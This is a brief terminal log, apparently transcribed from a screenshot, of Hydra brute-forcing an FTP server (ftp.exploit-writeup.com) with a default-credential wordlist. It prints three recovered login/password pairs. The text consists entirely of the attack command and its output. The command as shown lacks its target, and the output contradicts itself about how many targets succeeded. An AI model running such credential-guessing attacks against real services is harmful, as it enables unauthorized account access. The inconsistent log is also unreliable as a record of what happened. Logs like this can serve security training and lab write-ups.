 [root@parrot]-[/usr/share/seclists]
#hydra -C /usr/share/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or s
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-10 14:38:34
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting,
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking ftp://ftp.exploit-writeup.com:21/
[21][ftp] host: ftp.exploit-writeup.com   login: ftp   password: b1uRR3
[21][ftp] host: ftp.exploit-writeup.com   login: anonymous   password: anonymous
[21][ftp] host: ftp.exploit-writeup.com   login: ftp   password: ftp
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-10 14:38:49